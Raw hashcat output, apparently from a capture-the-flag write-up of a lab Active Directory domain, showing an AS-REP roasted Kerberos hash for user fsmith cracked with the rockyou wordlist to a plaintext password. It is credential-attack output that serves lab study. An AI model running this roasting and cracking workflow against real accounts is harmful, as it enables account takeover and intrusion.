 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:c314f50481fd8e27e68e5ff444fb3165$ab386b3040c646abcb8ff1bfd175341ce6892998ca3ef6291bfc59885303bc459582fecab19d45d28be5de63e75bbd0cb2db3c37bd822e
d9ebb21dd1822ed70ac05dcff253664797337e4735e3389a03c5d03478e70202869e7a8b32a71c83b4b58d861bdf0e96c502d76e5434580957a3b10ab034949e90497e5ff38feeadbb77424a1ab96df507178a087fec12e720f2f7d8ed5
8ba5947b61d270ebcfcb1c73708a4c01423fc5eafa9bb9f1961cfa0972577d599ff2e32ab1c49c64e8771fb70b6a593155e4936b4df0a26caae4c7b528e5201ac026f9041f66ca818f487f997f092e5b7396933af2d5110b811bc079831
3646db0359565407d1d87510efc8:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:c314f50...10efc8
Time.Started.....: Thu Feb  3 20:08:39 2022 (9 secs)
Time.Estimated...: Thu Feb  3 20:08:48 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1120.8 kH/s (8.64ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10551296/14344385 (73.56%)
Rejected.........: 0/10551296 (0.00%)
Restore.Point....: 10534912/14344385 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Tioncurtis23 -> TUGGIE
Started: Thu Feb  3 20:08:37 2022
Stopped: Thu Feb  3 20:08:50 2022